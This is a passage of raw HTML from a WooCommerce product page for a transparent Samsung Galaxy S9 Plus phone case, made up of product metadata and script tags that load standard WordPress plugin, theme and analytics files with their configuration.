Transparent","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent\/","description":"Mobiparts","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/73994-scaled-2.jpg","sku":"74010","offers":[{"@type":"Offer","price":"12.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"12.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066365460"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66215,"title":"Mobiparts%20Classic%20TPU%20Case%20Samsung%20Galaxy%20S9%20Plus%20Transparent%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/73994-scaled-2-409x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66215,"title":"Mobiparts%20Classic%20TPU%20Case%20Samsung%20Galaxy%20S9%20Plus%20Transparent%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/73994-scaled-2-409x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" 